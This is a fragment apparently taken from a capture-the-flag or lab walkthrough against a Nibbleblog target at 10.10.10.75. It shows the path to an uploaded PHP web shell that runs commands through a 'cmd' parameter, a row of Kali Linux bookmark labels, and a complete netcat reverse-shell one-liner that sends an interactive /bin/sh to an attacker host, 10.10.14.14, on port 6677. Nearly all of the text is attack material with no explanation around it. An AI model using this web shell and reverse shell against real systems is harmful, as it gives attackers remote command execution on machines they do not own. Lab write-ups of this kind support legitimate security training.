 10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php?cmd=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 6677 >/tmp/f Execute